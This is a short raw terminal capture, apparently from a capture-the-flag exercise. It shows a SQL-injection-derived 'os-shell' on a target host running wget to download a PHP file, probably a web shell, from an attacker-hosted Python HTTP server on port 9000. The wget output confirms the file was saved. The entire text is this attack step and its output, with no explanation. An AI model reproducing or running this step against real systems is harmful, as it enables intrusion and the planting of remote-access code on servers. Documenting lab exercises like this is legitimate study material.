 os-shell> wget -S http:// :9000/aiweb1_1.php
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
--2019-12-18 13:01:04-- http: 9000/aiweb1_1.php
Connecting to :9000... connected.
HTTP request sent, awaiting response...
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.5.3
Date: Wed, 18 Dec 2019 13:01:05 GMT
Content-type: application/octet-stream
Content-Length: 85
Last-Modified: Wed, 18 Dec 2019 10:21:19 GMT
Length: 85 [application/octet-stream]
Saving to: 'aiweb1_1.php.1'
0K 100% 17.8M=0s
2019-12-18 13:01:04 (17.8 MB/s) - 'aiweb1_1.php.1' saved [85/85]
---
os-shell> _